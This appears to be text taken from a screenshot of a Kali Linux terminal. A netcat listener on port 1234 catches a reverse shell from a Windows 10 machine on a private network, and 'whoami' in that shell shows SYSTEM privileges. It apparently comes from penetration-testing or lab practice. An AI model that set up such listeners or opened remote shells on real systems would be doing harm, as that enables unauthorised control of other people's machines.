 1 2 3 4
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.147: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.147] 63836
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>